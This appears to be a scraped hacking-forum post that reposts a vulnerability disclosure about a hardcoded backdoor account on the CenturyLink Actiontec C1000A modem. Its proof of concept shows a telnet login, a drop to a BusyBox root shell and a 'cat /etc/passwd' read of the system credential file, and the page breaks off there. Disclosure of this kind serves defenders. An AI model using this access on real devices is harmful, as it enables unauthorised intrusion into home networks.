 val1d.cc/threads/actiontec-c1000a-modem-backdoor-account.1681/
VAL1D.NET
Home Forums Members
Search Forums Recent Posts
Search...
Iphones, Macbooks, Ipads, Laptop.
Home Forums Hacking and Security Websites Vulnerability / Exploits
Iphones, Macbooks, Ipads, Laptop.
Actiontec C1000A Modem - Backdoor Account
Discussion in 'Websites Vulnerability / Exploits' started by Nov 17, 2017.
HTML:
# Exploit Title: Actiontec C1000A backdoor account
# Google Dork: NA
# Date: 11/04/2017
# Exploit Author: Joseph McDonagh
# Vendor Homepage:
# Software Link: N/A Hardware
# Version: Firmware CAC003-31.30L.86
# Tested on: Linux
# CVE : NA
New Member
Joined: Nov 14, 2017
Messages: 4
# The Actiontec C1000A Modem provided by CenturyLink has hardcoded passwords. This is similar to another recent submission by Mat
# Proof of Concept
$ telnet 192.168.0.1
===Actiontec xDSL Router===
Login:
Password:
> sh
BusyBox v1.17.2 (2015-10-30 10:34:29 CST built-in shell (ash)
Enter 'help' for a list of build-in commands
# cat /etc/passwd